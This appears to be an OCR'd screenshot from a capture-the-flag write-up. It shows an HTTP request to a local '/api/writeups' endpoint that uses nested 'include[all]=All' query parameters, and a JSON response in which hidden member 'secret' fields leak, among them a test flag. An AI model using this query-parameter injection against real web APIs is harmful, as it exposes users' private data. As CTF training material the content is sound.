 Request
Pretty Raw Hex \n
1 GET /api/writeups?include[all]=All&include[include][all]=
All&include[include][include][all]=All HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost/writeups?category=web
8 Connection: keep-alive
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12
13
Response
Pretty Raw Hex Render \n
"secret":null,
"kicked":false,
"createdAt":"2024-07-29T13:09:23.568Z",
"updatedAt":"2024-07-29T13:09:23.568Z",
"MemberCategory":{
"createdAt":"2024-07-29T13:09:23.571Z",
"updatedAt":"2024-07-29T13:09:23.571Z",
"CategoryName":"web",
"MemberUsername":"BrownieInMotion"
}
},
{
"username":"goroo",
"secret":"corctf{test_flag}",
"kicked":true,
"createdAt":"2024-07-29T13:09:23.689Z",
"updatedAt":"2024-07-29T13:09:23.689Z",
"MemberCategory":{
"createdAt":"2024-07-29T13:09:23.692Z",
"updatedAt":"2024-07-29T13:09:23.692Z",
"CategoryName":"web",
"MemberUsername":"goroo"
}
}
]
},
{
"name":"misc",
"createdAt":"2024-07-29T13:09:23.462Z",
"updatedAt":"2024-07-29T13:09:23.462Z",
"MemberCategory":{
"createdAt":"2024-07-29T13:09:23.519Z",
"updatedAt":"2024-07-29T13:09:23.519Z",
"CategoryName":"misc",
"MemberUsername":"EhhThing"
},
"Members":[
{
"username":"strellic",
"secret":null,
"kicked":false,
"createdAt":"2024-07-29T13:09:23.492Z",
"updatedAt":"2024-07-29T13:09:23.492Z",
"MemberCategory":{
"createdAt":"2024-07-29T13:09:23.505Z",
"updatedAt":"2024-07-29T13:09:23.505Z",
"CategoryName":"misc",
"MemberUsername":"strellic"